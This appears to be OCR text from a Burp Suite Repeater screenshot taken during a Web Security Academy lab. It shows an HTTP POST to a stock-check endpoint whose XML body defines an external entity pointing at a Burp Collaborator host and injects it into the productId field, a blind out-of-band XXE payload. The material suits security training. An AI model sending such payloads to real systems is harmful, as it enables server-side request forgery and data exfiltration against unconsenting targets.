 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac541f841e1521be804483ff00ad003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac541f841e1521be804483ff00ad003b.web-security-academ
8 Content-Type: application/xml
9 Origin: https://ac541f841e1521be804483ff00ad003b.web-security-academy
10 Content-Length: 229
11 Connection: close
12 Cookie: session=Gm8O7P4hnk7k4LCODCFLSV4LQIKPTADJ
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
16 "http://8v4fz35spnlin9cu7qvhkccgr7x0lp.burpcollaborator.net"> ]>
17 <stockCheck>
<productId>
18 &xxe;
19 </productId>
<storeId>
1
</storeId>
</stockCheck>